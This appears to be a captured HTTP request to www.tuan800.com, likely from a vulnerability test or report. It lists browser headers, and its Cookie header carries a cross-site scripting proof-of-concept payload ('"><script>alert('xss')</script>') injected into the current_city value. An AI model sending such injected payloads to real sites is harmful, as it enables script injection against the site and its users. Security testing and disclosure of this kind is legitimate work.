 Request Header Name Request Header Value
Host www.tuan800.com
User-Agent Mozilla/5.0 (Windows NT 6.1; rv:2.0.1) Gecko/20100101 Firefox/4.0.1
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-cn,zh;q=0.5
Accept-Encoding gzip, deflate
Accept-Charset GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive 115
Connection keep-alive
Referer http://www.tuan800.com/
Cookie current_city=123"><script>alert('xss')</script>; btv=A%25DC%255C%25F3%...
If-None-Match "088451f191d44158923124bbd2417eec"